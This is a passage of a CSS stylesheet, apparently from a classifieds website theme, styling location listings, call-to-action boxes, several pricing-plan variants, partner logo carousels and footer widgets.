        color: #232323;
        background: #b6d91a; }

/* ==========================================================================
   locations
   ========================================================================== */
.locations .location-content .location {
  background: #f6f6f6;
  border-bottom: 1px solid #ff0000;
  padding: 0 0 0 70px;
  position: relative;
  margin-bottom: 40px; }
  .locations .location-content .location a {
    display: block;
    text-decoration: none; }
    .locations .location-content .location a .loc-head {
      font-size: 15px;
      margin: 0 0 2px 0;
      padding-top: 2px;
      text-transform: uppercase;
      display: block;
      font-family: 'Ubuntu', sans-serif;
      color: #232323;
      font-weight: bold; }
    .locations .location-content .location a span {
      color: #aaaaaa;
      font-size: 13px;
      margin-bottom: 3px;
      display: inline-block; }
  .locations .location-content .location .location-icon {
    width: 37px;
    padding: 15px 0 5px 0;
    background: #b6d91a;
    display: inline-block;
    position: absolute;
    left: 10px;
    top: -10px;
    text-align: center; }
    .locations .location-content .location .location-icon:before, .locations .location-content .location .location-icon:after {
      content: "";
      width: 0;
      height: 0;
      border-bottom: 11px solid currentcolor;
      border-right: 7px solid transparent;
      position: absolute;
      right: -7px;
      top: 0; }
    .locations .location-content .location .location-icon:after {
      border-bottom: 11px solid rgba(0, 0, 0, 0.15); }
    .locations .location-content .location .location-icon i {
      font-size: 20px;
      color: #fff; }
    .locations .location-content .location .location-icon img {
      width: 20px;
      height: auto; }
    .locations .location-content .location .location-icon .tip {
      width: 0;
      height: 0;
      border-left: 5px solid transparent;
      border-right: 5px solid transparent;
      border-top: 10px solid #b6d91a;
      position: absolute;
      left: 0;
      right: 0;
      margin: 0 auto;
      bottom: -9px; }
      .locations .location-content .location .location-icon .tip:after {
        content: '';
        height: 2px;
        width: 37px;
        background: #b6d91a;
        position: absolute;
        bottom: -13px;
        left: -18px; }
  .locations .location-content .location:hover {
    background: #232323;
    border-color: #232323; }
    .locations .location-content .location:hover a .loc-head {
      color: #fff; }
.locations .location-content-v2 .location {
  margin-bottom: 60px; }
  .locations .location-content-v2 .location .social-link {
    margin-bottom: 20px; }
  .locations .location-content-v2 .location .social-link path:nth-of-type(2) {
    fill: #232323; }
  .locations .location-content-v2 .location .social-link path:nth-of-type(3) {
    fill: #b6d91a; }
  .locations .location-content-v2 .location h5 {
    margin-bottom: 5px;
    margin-top: 0; }
    .locations .location-content-v2 .location h5 a {
      font-size: 14px;
      color: #232323;
      text-transform: uppercase; }
      .locations .location-content-v2 .location h5 a:hover {
        color: #b6d91a; }
  .locations .location-content-v2 .location p {
    font-size: 13px;
    color: #6c6c6c;
    margin-bottom: 20px; }
  .locations .location-content-v2 .location:hover {
    border-bottom-color: #b6d91a; }
.locations .location-content-v3 .location {
  display: table;
  width: 100%;
  margin-bottom: 48px; }
  .locations .location-content-v3 .location .location-content {
    display: table-cell;
    vertical-align: top; }
    .locations .location-content-v3 .location .location-content.loc-icon {
      width: 35px;
      height: 50px;
      padding-right: 10px !important; }
      .locations .location-content-v3 .location .location-content.loc-icon svg {
        width: 35px;
        height: 100%; }
        .locations .location-content-v3 .location .location-content.loc-icon svg path:nth-of-type(3) {
          fill: #b6d91a; }
      .locations .location-content-v3 .location .location-content.loc-icon img {
        width: 35px; }
    .locations .location-content-v3 .location .location-content h5 {
      margin: 0; }
      .locations .location-content-v3 .location .location-content h5 a {
        font-size: 18px;
        color: #232323;
        font-weight: 600; }
        .locations .location-content-v3 .location .location-content h5 a:hover {
          color: #b6d91a; }
    .locations .location-content-v3 .location .location-content p {
      margin-bottom: 10px;
      font-size: 13px;
      color: #6c6c6c; }
.locations .location-content-v5 ul li {
  padding: 0 3px;
  border-radius: 5px;
  width: 16.2%;
  margin-bottom: 8px;
  vertical-align: middle; }
  .locations .location-content-v5 ul li .location-content {
    padding: 25px;
    text-align: center;
    background: #fff; }
    .locations .location-content-v5 ul li .location-content .location-content-img {
      text-align: center;
      margin-bottom: 5px; }
      .locations .location-content-v5 ul li .location-content .location-content-img img {
        width: 35px; }
      .locations .location-content-v5 ul li .location-content .location-content-img svg {
        width: 40px;
        height: 100%; }
        .locations .location-content-v5 ul li .location-content .location-content-img svg path:nth-of-type(3) {
          fill: #b6d91a; }
    .locations .location-content-v5 ul li .location-content h5 {
      margin: 0; }
      .locations .location-content-v5 ul li .location-content h5 a {
        font-size: 16px;
        font-weight: 500;
        color: #232323; }
        .locations .location-content-v5 ul li .location-content h5 a:hover {
          color: #b6d91a; }
.locations .location-content-v6 figure.location {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
  height: 300px;
  width: 100%;
  background: #f6f6f6;
  position: relative;
  margin-bottom: 30px; }
  .locations .location-content-v6 figure.location img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-object-fit: cover; }
  .locations .location-content-v6 figure.location figcaption {
    display: table;
    width: 100%;
    height: 70px;
    overflow: hidden;
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    bottom: 0;
    padding: 10px 22px; }
    .locations .location-content-v6 figure.location figcaption .location-caption {
      display: table-cell;
      vertical-align: middle; }
      .locations .location-content-v6 figure.location figcaption .location-caption span {
        display: inline-block;
        width: 60px;
        height: 60px;
        border-radius: 1000px;
        text-align: center;
        background: #b6d91a; }
        .locations .location-content-v6 figure.location figcaption .location-caption span i {
          font-size: 24px;
          line-height: 60px;
          color: #232323; }
      .locations .location-content-v6 figure.location figcaption .location-caption h4 {
        margin-top: 0;
        margin-bottom: 5px; }
        .locations .location-content-v6 figure.location figcaption .location-caption h4 a {
          font-size: 20px;
          color: #fff; }
      .locations .location-content-v6 figure.location figcaption .location-caption p {
        font-size: 13px;
        color: #fff;
        margin-bottom: 0; }
      .locations .location-content-v6 figure.location figcaption .location-caption > a {
        font-size: 16px;
        font-weight: 600;
        color: #b6d91a;
        position: absolute;
        left: 103px;
        bottom: -30px; }
        .locations .location-content-v6 figure.location figcaption .location-caption > a i {
          font-size: inherit;
          font-weight: inherit;
          color: inherit;
          margin-left: 10px; }
      .locations .location-content-v6 figure.location figcaption .location-caption:first-of-type {
        width: 60px;
        padding-right: 20px; }
  .locations .location-content-v6 figure.location:hover figcaption {
    height: 300px; }
    .locations .location-content-v6 figure.location:hover figcaption .location-caption {
      vertical-align: middle; }
      .locations .location-content-v6 figure.location:hover figcaption .location-caption > a {
        bottom: 80px; }
.locations .load-more {
  padding: 40px 0 0 0; }
.locations.locations-v5 {
  background: #f8f7f6; }
.locations-v6 .section-heading-v6 h3.text-capitalize, .blog-post-section .section-heading-v6 h3.text-capitalize, .advertisement-v6 .section-heading-v6 h3.text-capitalize, .classiera-premium-ads-v6 .section-heading-v6 h3.text-capitalize{	
	line-height: 36px;
	font-weight: 700;	
	font-size: 36px;
}
/* ==========================================================================
   call to action
   ========================================================================== */
.call-to-action {
  padding: 70px 0;
  background: url("../images/home-v5-bg.png") repeat;
  background-size: cover; }
  .call-to-action .call-to-action-box {
    background: #fff;
    padding: 30px;
    border-radius: 5px;
    margin-bottom: 10px; }
    .call-to-action .call-to-action-box .action-box-heading {
      display: table;
      margin-bottom: 25px;
      padding-bottom: 20px;
      border-bottom: 1px solid #ff0000;
      width: 100%; }
      .call-to-action .call-to-action-box .action-box-heading .heading-content {
        display: table-cell;
        vertical-align: middle; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content:first-of-type {
          width: 40px;
          padding-right: 20px; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content img {
          width: 40px; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content i {
          height: 40px;
          width: 40px;
          background: #232323;
          color: #fff;
          font-size: 24px;
          line-height: 40px;
          text-align: center;
          border-radius: 3px; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content h3 {
          font-weight: normal;
          margin: 0; }
    .call-to-action .call-to-action-box .action-box-content p {
      padding-right: 35px;
      margin-bottom: 20px; }

/* ==========================================================================
   pricing Plans
   ========================================================================== */
.pricing-plan-bg .section-heading-v1 h1, .pricing-plan-bg .section-heading-v5 h1 {
  color: #fff; }
.pricing-plan-bg .section-heading-v1 h3, .pricing-plan-bg .section-heading-v5 h3 {
  color: #fff; }
.pricing-plan-bg .section-heading-v1 p, .pricing-plan-bg .section-heading-v5 p {
  color: #d7d7d7; }

.pricing-plan .pricing-plan-content {
  margin-bottom: 100px; }
  .pricing-plan .pricing-plan-content .price-plan:nth-of-type(2) .pricing-plan-price {
    opacity: 0.85; }
  .pricing-plan .pricing-plan-content .price-plan:nth-of-type(3) .pricing-plan-price {
    opacity: 0.75; }
  .pricing-plan .pricing-plan-content .price-plan:nth-of-type(4) .pricing-plan-price {
    opacity: 0.65; }
  .pricing-plan .pricing-plan-content .pricing-plan-box {
    background: #fff;
    padding: 24px 0 29px 0;
    text-align: center;
    border-right-color: #f0f0f0;
    border-left: none; }
    .pricing-plan .pricing-plan-content .pricing-plan-box:first-of-type {
      border-left: 1px solid #ff0000; }
    .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
      margin-bottom: 24px; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 {
        font-size: 20px;
        margin: 0; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-heading p {
        color: #aaaaaa; }
    .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price {
      background: #b6d91a;
      padding: 10px 0;
      margin-bottom: 30px; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 {
        color: #fff;
        margin: 0; }
        .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 span {
          font-size: 20px; }
    .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none;
      margin-bottom: 40px; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        font-size: 14px;
        color: #6c6c6c;
        margin-bottom: 15px; }
    .pricing-plan .pricing-plan-content .pricing-plan-box.popular {
      border: none;
      box-shadow: 0px 0px 20px 1px rgba(0, 0, 0, 0.15);
      -webkit-box-shadow: 0px 0px 20px 1px rgba(0, 0, 0, 0.15);
      padding-bottom: 45px;
      padding-top: 40px;
      position: relative;
      top: -15px;
      z-index: 2; }
      .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .featured {
        border-bottom: 30px solid #03b0f4;
        border-left: 30px solid transparent;
        border-right: 31px solid transparent;
        content: "";
        height: 0;
        position: absolute;
        right: -39px;
        text-align: center;
        top: 12px;
        transform: rotate(45deg);
        width: 130px;
        z-index: 2;
        -webkit-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
        box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2); }
        .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .featured p {
          color: #fff;
          font-weight: bold;
          font-size: 16px;
          font-family: 'Lato', sans-serif;
          line-height: 2; }
      .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .left-corner {
        background: #017fb1 none repeat scroll 0 0;
        display: inline-block;
        height: 8px;
        position: absolute;
        right: 71px;
        top: -8px;
        width: 12px;
        z-index: 1; }
      .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .right-corner {
        background: #017fb1 none repeat scroll 0 0;
        display: inline-block;
        height: 12px;
        position: absolute;
        right: -9px;
        top: 72px;
        width: 9px;
        z-index: 1; }

.pricing-plan-v2 .pricing-plan-content .pricing-plan-box {
  border-radius: 10px;
  background: #fff;
  padding-bottom: 40px; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price {
    background: #232323;
    padding: 31px 0;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 {
      color: #fff;
      margin: 0; }
      .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 span {
        font-size: 20px; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
    background: #22272e;
    position: relative; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading:after {
      content: '';
      width: 0;
      height: 0;
      border-left: 8px solid transparent;
      border-right: 8px solid transparent;
      border-top: 10px solid #22272e;
      position: absolute;
      right: 0;
      left: 0;
      margin: 0 auto;
      bottom: -10px; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 {
      text-transform: uppercase;
      color: #fff;
      font-size: 20px;
      margin-bottom: 0; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading p {
      color: #84878d;
      padding-bottom: 10px; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    padding: 50px 35px 40px 35px; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none; }
      .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        border-bottom: 1px solid #ff0000;
        padding-bottom: 15px;
        margin-bottom: 10px;
        font-size: 14px;
        color: #6c6c6c; }
        .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li:last-of-type {
          border-bottom: none; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular {
    transform: scale(1, 1.1);
    box-shadow: 0 5px 7px 1px rgba(0, 0, 0, 0.3);
    position: relative;
    overflow: hidden; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-price {
      background: #b6d91a; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading {
      background: rgba(182, 217, 26, 0.75); }
      .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading:after {
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
        border-top: 10px solid rgba(182, 217, 26, 0.75); }

.pricing-plan-v3 .pricing-plan-content .pricing-plan-box {
  background: white;
  border-radius: 5px; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 {
    margin-top: 0;
    margin-bottom: 25px; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 span {
      display: inline-block;
      background: #b6d91a;
      color: #fff;
      padding: 0 25px;
      height: 30px;
      line-height: 30px;
      border-bottom-left-radius: 5px;
      border-bottom-right-radius: 5px; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price {
    border-bottom: 1px solid #ff0000;
    margin-bottom: 40px; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 {
      font-size: 40px;
      margin-top: 0;
      margin-bottom: 25px; }
      .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 span {
        font-size: 20px;
        color: #aaaaaa; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price p {
      margin-bottom: 20px;
      text-transform: capitalize;
      font-size: 13px;
      color: #6c6c6c; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    margin-bottom: 40px;
    position: relative; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text h4 {
      position: absolute;
      left: 0;
      top: -40px;
      margin: 0; }
      .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text h4 span {
        display: inline-block;
        background: #66a7bb;
        color: #fff;
        font-size: 16px;
        height: 30px;
        line-height: 30px;
        padding: 0 20px;
        border-bottom-left-radius: 5px;
        border-bottom-right-radius: 5px; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none; }
      .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        color: #6c6c6c;
        font-size: 14px;
        margin-bottom: 15px; }
        .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li:last-of-type {
          margin-bottom: 0; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-button {
    padding-bottom: 40px; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box.popular {
    transform: scale(1, 1.1); }

.pricing-plan-v4 .pricing-plan-content .pricing-plan-box {
  background: #32373c;
  padding-bottom: 40px;
  border-radius: 5px; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .separator {
    height: 3px;
    display: inline-block;
    width: 30px;
    background: #fff; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
    padding-top: 40px;
    padding-bottom: 20px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .price-title {
      color: #b6d91a;
      font-weight: bold;
      padding-bottom: 10px;
      margin: 0;
      font-size: 14px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h1 {
      padding: 10px 0;
      margin: 0; }
      .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h1 span {
        color: #fff; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text-head {
    padding: 15px 22px;
    background: #25292d; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text-head p {
      color: #aaaaaa;
      margin: 0;
      line-height: 1.5;
      font-size: 13px; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    padding-top: 30px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none; }
      .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        color: #aaaaaa;
        margin-bottom: 15px;
        font-size: 14px; }
        .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li:last-of-type {
          margin-bottom: 30px; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .btn {
    text-transform: capitalize; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular {
    background: #b6d91a;
    position: relative;
    top: -30px;
    box-shadow: 0 5px 7px 1px rgba(0, 0, 0, 0.3);
    padding-bottom: 60px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular p.popular-text {
      background: #32373c;
      padding: 10px 0;
      border-top-left-radius: 5px;
      border-top-right-radius: 5px;
      margin: 0;
      color: #fff;
      font-weight: 600; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .separator {
      background: #32373c; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading {
      background: #b6d91a;
      padding-top: 30px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title {
      color: #32373c !important; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular h1 span {
      color: #32373c; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular ul {
      list-style: none; }
      .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular ul li {
        color: #232323; }

.pricing-plan-v5.pricing-plan-bg {
  background-size: cover !important; }
.pricing-plan-v5 .pricing-plan-content .pricing-plan-box {
  background: #fff;
  border-radius: 5px;
  overflow: hidden; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
    background: #232323;
    padding: 22px 20px 23px 20px;
    display: table;
    width: 100%; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content {
      display: table-cell;
      vertical-align: middle; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content h3 {
        margin-top: 0;
        margin-bottom: 9px;
        color: #fff;
        text-transform: capitalize; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content span {
        font-size: 12px;
        color: #aaaaaa; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content h1 {
        margin: 0;
        color: #fff;
        font-weight: normal; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content h1 span {
          font-size: 18px;
          color: inherit; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    padding: 30px;
    padding-bottom: 0; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      padding-left: 2.14285714em;
      margin-left: 0; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        font-size: 14px;
        color: #6c6c6c;
        margin-bottom: 12px; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li i {
          color: #b6d91a; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button {
    padding: 10px 30px 30px 30px; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 {
      margin-top: 0;
      margin-bottom: 15px;
      font-weight: normal; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 span {
        color: #6c6c6c;
        font-size: 14px; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 small {
        color: #232323;
        font-size: 18px; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular {
    background: #354048; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-text ul li {
      color: #aaaaaa; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button {
      padding: 10px 30px 30px 30px; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3 {
        color: #b6d91a; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3 span {
          color: inherit; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3 small {
          color: inherit; }

.pricing-plan-v6 {
  background: #232323; }
  .pricing-plan-v6 .section-heading-v6 {
    color: #fff; }
    .pricing-plan-v6 .section-heading-v6 h3 {
      color: #fff; }
    .pricing-plan-v6 .section-heading-v6 p {
      color: #fff; }
  .pricing-plan-v6 .pricing-plan-content .pricing-plan-box {
    background: #fff;
    border-radius: 10px; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
      text-align: center;
      padding-top: 36px;
      padding-bottom: 30px;
      border-bottom: 1px solid #ff0000; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h2 {
        margin-top: 0;
        margin-bottom: 10px; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
      padding: 30px 0; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        margin-bottom: 15px;
        line-height: 15px; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button {
      padding-top: 20px;
      padding-bottom: 30px; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button h4 {
        color: #232323;
        margin-top: 0;
        margin-bottom: 15px;
        font-weight: normal; }
        .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button h4 small {
          font-size: 16px;
          color: inherit; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn {
        background: #232323;
        color: #b6d91a; }
        .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus {
          background: #b6d91a;
          color: #232323;
          border-color: #b6d91a; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular {
      background: #b6d91a;
      position: relative;
      top: -20px; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading {
        border-color: #232323;
        padding: 43px 0; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-text {
        border-color: #232323; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button {
        padding-top: 30px;
        padding-bottom: 40px; }
        .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover {
          background: #232323;
          color: #b6d91a;
          border-color: #232323; }
  .pricing-plan-v6.pricing-plan-v7 {
    background: #b6d91a; }
    .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular {
      background: #232323; }
      .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading {
        border-color: #b6d91a;
        padding: 43px 0; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading h2 {
          color: #b6d91a; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading span {
          color: #aaa; }
      .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text {
        border-color: #b6d91a; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text ul li {
          color: #aaa; }
      .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button {
        padding-top: 30px;
        padding-bottom: 40px; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn {
          background: #b6d91a;
          color: #232323;
          border-color: #b6d91a; }
          .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover {
            background: #b6d91a;
            color: #232323;
            border-color: #b6d91a; }

/* ==========================================================================
   partners
   ========================================================================== */
.partners {
  position: relative;
  padding: 100px 0; }
  .partners .partner-img {
    text-align: center;
    white-space: nowrap; }
    .partners .partner-img img {
      vertical-align: middle;
      max-width: 120px !important;
      display: inline !important; }

.partners-v2 {
  position: relative; }
  .partners-v2 .partners-v2-border {
    border-right: 1px solid #ff0000; }
  .partners-v2 .partner-img {
    text-align: center;
    white-space: nowrap;
    padding: 35px 0; }
    .partners-v2 .partner-img img {
      vertical-align: middle;
      max-height: 122px !important;
      max-width: 100% !important; }
.partners-v3{
	padding:40px 0;
}
.partners-v3 .partner-img {
  text-align: center;
  white-space: nowrap; }
  .partners-v3 .partner-img img {
    vertical-align: middle;
    max-width: 120px !important;
    display: inline !important;
    -webkit-filter: grayscale(100%);
    /* Safari 6.0 - 9.0 */
    filter: grayscale(100%); }
  .partners-v3 .partner-img:hover img {
    -webkit-filter: grayscale(0);
    /* Safari 6.0 - 9.0 */
    filter: grayscale(0); }
.partners-v3 .partner-carousel-v3 {
  margin-bottom: 80px; }
  .partners-v3 .partner-carousel-v3 .owl-dots {
    position: absolute;
    bottom: -107px;
    left: 50%; }
    .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot span {
      border-radius: 0;
      background: #ff0000; }
    .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot.active span, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot:hover span {
      background: #232323; }
  .partners-v3 .partner-carousel-v3.partner-carousel-v4 {
    margin-bottom: 60px;
    }
    .partners-v3 .partner-carousel-v3.partner-carousel-v4 .owl-dots {
      bottom: -40px; }
.partners-v3 .navText .prev {
  margin-right: 10px; }
.partners-v3 .navText .next {
  margin-left: 10px; }
.partners-v3 .navText a {
  width: 26px;
  height: 26px;
  line-height: 26px;
  padding: 0;
  text-align: center;
  border: 1px solid #ff0000;
  border-radius: 2px; }
  .partners-v3 .navText a i {
    padding: 0;
    font-size: 14px;
    color: #232323; }
  .partners-v3 .navText a:hover i {
    color: #fff; }
.partners-v3 .navText span {
  text-transform: uppercase;
  font-size: 12px;
  color: #232323;
  font-weight: bold; }
  .partners-v3 .navText span:first-of-type {
    margin-right: 60px; }
  .partners-v3 .navText span:last-of-type {
    margin-left: 60px; }

/* ==========================================================================
   footer
   ========================================================================== */
footer {
  background-blend-mode: multiply; }
  footer .widget-box .widget-title {
    margin-bottom: 30px; }
    footer .widget-box .widget-title h4 {
      color: #fff;
      text-transform: uppercase;
      padding-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      footer .widget-box .widget-title h4 > i {
        display: none; }
    footer .widget-box .widget-title img {
      margin-top: 15px; }
  footer .widget-box .textwidget {
    font-size: 14px;
    color: #8e8e8e;
    line-height: 1.7;
    margin-bottom: 50px; }
  footer .widget-box .social-network h6 {
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    margin-bottom: 20px; }
  footer .widget-box .social-network .footer-social {
    background: #444;
    margin-right: 5px; }
  footer .widget-box .widget-content .footer-pr-widget-v1 {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 3px dashed #aaaaaa; }
    footer .widget-box .widget-content .footer-pr-widget-v1:last-of-type {
      border: none; }
    footer .widget-box .widget-content .footer-pr-widget-v1 .media-img {
      display: inline-block;
      width: 120px;
      height: 110px;
      position: relative; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    footer .widget-box .widget-content .footer-pr-widget-v1 .media-body {
      padding-left: 5px; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.price {
        display: inline-block;
        padding: 5px 10px;
        color: #fff;
        background: #444;
        font-weight: bold;
        font-size: 12px;
        margin-bottom: 10px; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 {
        color: #8e8e8e;
        text-transform: uppercase;
        margin-bottom: 5px;
        line-height: 1.3; }
        footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a {
          font-size: 13px;
          color: inherit;
          text-decoration: none; }
          footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover {
            color: #b6d91a; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category {
        font-size: 12px; }
        footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a {
